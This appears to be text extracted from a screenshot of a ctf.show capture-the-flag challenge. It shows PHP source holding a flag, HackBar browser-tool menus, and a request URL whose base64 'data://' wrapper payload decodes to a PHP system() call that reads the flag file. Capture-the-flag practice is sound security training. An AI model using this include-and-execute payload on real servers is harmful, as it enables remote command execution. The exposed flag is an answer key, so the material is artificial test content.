 view-source:https://e6a1b1f1-2cc8-440d-bcf5-3a26c00f54eb.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQg
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{0a2f7444-4643-4b99-9a50-a7b2fe514f55}";
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
https://e6a1b1f1-2cc8-440d-bcf5-3a26c00f54eb.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmwqIik7Pz4=
Use POST method MODIFY HEADER